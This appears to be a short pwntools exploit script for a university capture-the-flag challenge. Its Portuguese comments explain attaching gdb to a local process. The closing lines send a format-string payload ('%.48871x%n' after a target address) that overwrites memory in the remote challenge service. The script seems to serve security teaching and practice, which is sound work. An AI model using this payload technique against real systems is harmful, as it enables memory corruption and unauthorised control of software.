 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar
attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo
a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O
pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o
comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-sp.dcc.fc.up.pt", 4005)
19
20 p.recvuntil(b"...")
21 p.sendline(b"aaaa\x34\xC0\x04\x08%.48871x%n")
22 p.interactive()